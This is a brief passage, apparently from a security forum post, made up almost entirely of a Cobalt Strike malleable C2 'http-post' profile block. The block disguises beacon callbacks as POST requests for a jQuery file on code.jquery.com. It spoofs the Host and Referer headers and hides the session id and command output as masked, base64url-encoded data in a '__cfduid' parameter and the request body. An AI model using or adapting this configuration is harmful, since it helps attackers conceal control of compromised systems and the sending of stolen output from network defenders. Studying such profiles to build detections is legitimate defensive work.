 http-post {
set uri "/jquery-3.3.2.min.js";
set verb "POST";
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Host" "code.jquery.com";
header "Referer" "http://code.jquery.com/";
header "Accept-Encoding" "gzip, deflate";
id {
mask;
base64url;
parameter "__cfduid";
}
output {
mask;
base64url;
print;
}
}
台下言书
先知社区